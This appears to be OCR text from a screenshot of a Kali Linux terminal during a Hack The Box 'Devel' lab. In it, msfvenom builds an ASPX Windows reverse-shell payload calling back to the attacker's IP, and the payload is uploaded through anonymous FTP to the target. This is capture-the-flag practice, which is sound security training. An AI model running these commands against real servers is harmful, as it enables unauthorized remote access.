 kali-linux-2023.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2023.3-vmware...
TeraBox
1 2 3 4
2
10.10.16.12
2:26
kali@kali: ~/Desktop/CTF/HTB/Devel
kali@kali: ~/Desktop/CTF/HTB/Devel kali@kali: ~/Desktop/CTF/HTB/Devel kali@kali: ~/Desktop/CTF/HTB/Devel kali@kali: ~/Desktop/CTF/HTB/Devel kali@kali: ~/Desktop/CTF/HTB/Devel
226 Transfer complete.
ftp>
ftp> exit
(kali㉿kali)-[~/Desktop/CTF/HTB/Devel]
$ msfvenom -p windows/shell_reverse_tcp -f aspx LHOST=10.10.16.12 LPORT=1234 > shell.aspx
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of aspx file: 2741 bytes
(kali㉿kali)-[~/Desktop/CTF/HTB/Devel]
$ ls
iisstart.htm nmap_scan_full.txt nmap_scan.txt nmap_scan_udp.txt nmap_scan_vuln.txt reverse.aspx shell.aspx welcome.png
(kali㉿kali)-[~/Desktop/CTF/HTB/Devel]
$ ftp 10.10.10.5
Connected to 10.10.10.5.
220 Microsoft FTP Service
Name (10.10.10.5:kali): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> put shell.aspx
local: shell.aspx remote: shell.aspx
229 Entering Extended Passive Mode (|||49171|)
125 Data connection already open; Transfer starting.
100% |****************************************************************************************************************| 2779 4.84 MiB/s --:-- ETA
226 Transfer complete.
2779 bytes sent in 00:00 (8.88 KiB/s)
ftp>
0:29:49 0:22:09
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
11°C Sunny
ENG
12:56
02-01-2024